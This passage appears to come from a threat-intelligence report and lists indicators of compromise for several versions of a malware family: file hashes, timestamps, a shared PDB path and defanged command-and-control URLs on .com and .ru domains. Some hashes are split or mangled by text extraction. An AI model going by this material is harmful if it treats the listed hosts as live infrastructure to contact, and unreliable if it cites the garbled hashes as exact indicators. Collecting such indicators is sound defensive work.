| Unpack Timestamp | 2014-12-02 20:10:18                                                                                                                                                                                                                                                           |
| URLs             | ranferolto[.]com/pes7/viewtopic.php<br>andbohemut[.]com/pes7/viewtopic.php<br>leladingna[.]com/pes7/viewtopic.php<br>bejustoftun[.]com/pes7/viewtopic.php<br>betroninsi[.]com/pes7/viewtopic.php<br>dilelanang[.]ru/pes7/viewtopic.php<br>ftjuunbesto[.]ru/pes7/viewtopic.php |
| <b>PDB</b>       | H:\Work\Current\FindStr\Release\FindStr.pdb                                                                                                                                                                                                                                   |

#### **Version 6.0**

| MD <sub>5</sub>  | 1D39650065D90355687815BD3F1FFC60                                                                                                                                                                   |
|------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| SHA1             | AC3BA6B3B35DDF1D7B4E945E0C52EE43F840B368                                                                                                                                                           |
| SHA256           | 6A7CE1B73CC65C8AF11738B6D5E1ACF9E9183A4F57A36547C715BB5041D14F0<br>А                                                                                                                               |
| <b>Size</b>      | 383488 Bytes                                                                                                                                                                                       |
| Entropy          | 6.455786                                                                                                                                                                                           |
| Timestamp        | 2015-02-23 13:32:29                                                                                                                                                                                |
| Unpack Timestamp | 2014-12-06 16:48:45                                                                                                                                                                                |
| URLs             | stenfirthsta[.]com/pes8/viewtopic.php<br>gantropine[.]com/pes8/viewtopic.php<br>letgrownast[.]com/pes8/viewtopic.php<br>nawertoby[.]com/pes8/viewtopic.php<br>windetrusty[.]com/pes8/viewtopic.php |
| <b>PDB</b>       | H:\Work\Current\FindStr\Release\FindStr.pdb                                                                                                                                                        |

| MD <sub>5</sub>         | CFDC8BC2F08A8AEFBFBDF758801BBA50                                                                                                                                                         |
|-------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| SHA1                    | 54BA4681641A3CDEF237C7287A50392FF1893D06                                                                                                                                                 |
| <b>SHA256</b>           | DDF9BD20283C837CB6A6071C45563BD70890A537413603F0508B39973FFEA4E<br>$\bf{0}$                                                                                                              |
| Size                    | 231424 Bytes                                                                                                                                                                             |
| Entropy                 | 7.515695                                                                                                                                                                                 |
| Timestamp               | 2014-12-18 22:13:38                                                                                                                                                                      |
| <b>Unpack Timestamp</b> | 2014-12-08 19:23:31                                                                                                                                                                      |
| <b>URLs</b>             | masquarten[.]com/pes9/viewtopic.php<br>juindorey[.]com/pes9/viewtopic.php<br>wekustines[.]ru/pes9/viewtopic.php<br>saqunold[.]ru/pes9/viewtopic.php<br>pomdonekw[.]ru/pes9/viewtopic.php |
| <b>PDB</b>              | H:\Work\Current\FindStr\Release\FindStr.pdb                                                                                                                                              |

#### **Version 6.02**

| MD <sub>5</sub>         | EA60A6F2C0C62910A892A14CE9B95CDE                                                                                  |
|-------------------------|-------------------------------------------------------------------------------------------------------------------|
| SHA <sub>1</sub>        | 552363417E29970D4BF9432FFDB90B64B9F6B1F9                                                                          |
| <b>SHA256</b>           | CFE6C89D4B1E657BA96FB989845E11A83058D840044BBF1DB49EE556340156D                                                   |
| Size                    | 177152 Bytes                                                                                                      |
| Entropy                 | 7.310492                                                                                                          |
| Timestamp               | 2014-12-19 20:33:52                                                                                               |
| <b>Unpack Timestamp</b> | 2014-12-19 19:54:06                                                                                               |
| URLs                    | repherfeted[.]com/pes3/viewtopic.php<br>hepretfortna[.]ru/pes3/viewtopic.php<br>sivesuhat[.]ru/pes3/viewtopic.php |
| <b>PDB</b>              | H:\Work\Current\FindStr\Release\FindStr.pdb                                                                       |#### **Version 6.03**

| MD5              | CED083D52E60DC76489B65A864723351                                                                                                                                                                   |
|------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| SHA1             | 77E259E6A6144B6DE3503A37A738EE8CE094A0A8                                                                                                                                                           |
| SHA256           | B1BFD304B24DD542E71C0B7A35BC6B88CF352D600F0FE4E622025EFD0F657B6                                                                                                                                    |
| Size             | 294912 Bytes                                                                                                                                                                                       |
| Entropy          | 7.269812                                                                                                                                                                                           |
| Timestamp        | 2015-01-19 00:11:02                                                                                                                                                                                |
| Unpack Timestamp | 2015-01-04 11:59:34                                                                                                                                                                                |
| URLs             | polutenign[.]ru/pes12/viewtopic.php<br>beritgusaf[.]ru/pes12/viewtopic.php<br>silawecxla[.]ru/pes12/viewtopic.php<br>latemiishe[.]ru/pes12/viewtopic.php<br>qwertygontul[.]com/pes12/viewtopic.php |
| PDB              | H:\Work\Current\FindStr\Release\FindStr.pdb                                                                                                                                                        |

## **Version 6.04**

| MD5              | AEA1229D6330391EA434E64ACFDA0F9D                                                                                  |
|------------------|-------------------------------------------------------------------------------------------------------------------|
| SHA1             | 0923CA2EA90B8D68E58C21C527303F4162814631                                                                          |
| <b>SHA256</b>    | A8FE0D2663F73DAD25F005C3699672C0F4E335162A3E2D6F65A5356D7D3A97F<br>5                                              |
| Size             | 237056 Bytes                                                                                                      |
| Entropy          | 7.150053                                                                                                          |
| Timestamp        | 2015-01-20 23:05:47                                                                                               |
| Unpack Timestamp | 2015-01-16 18:16:52                                                                                               |
| <b>URLs</b>      | pavesohap[.]com/pes4/viewtopic.php<br>rechedtthaten[.]ru/pes4/viewtopic.php<br>forttapaha[.]ru/pes4/viewtopic.php |
| PDB              | H:\Work\Current\FindStr\Release\FindStr.pdb                                                                       |

| MD <sub>5</sub>         | B4435761E65477BFC10B296BDF2F2A92                                                                                                                                      |
|-------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| SHA1                    | 153B43C804E3298DC50DF10927BC94DEB92EAA61                                                                                                                              |
| SHA256                  | 9E295D3807772889585D16CB5F334156F0C866CC50FBBBDE8BC8CE9266AD4D2                                                                                                       |
| Size                    | 316928 Bytes                                                                                                                                                          |
| Entropy                 | 6.993625                                                                                                                                                              |
| Timestamp               | 2015-01-20 00:02:45                                                                                                                                                   |
| <b>Unpack Timestamp</b> | 2015-01-16 18:17:11                                                                                                                                                   |
| URLs                    | gutontredsup[.]com/pes6/viewtopic.php (185.13.32.95 - MOSCOW, MOSCOW CITY<br>[Russia]]<br>sedsoceheg[.]ru/pes6/viewtopic.php<br>righletfoligh[.]ru/pes6/viewtopic.php |
| PDB                     | H:\Work\Current\FindStr\Release\FindStr.pdb                                                                                                                           |

#### **YARA Rule**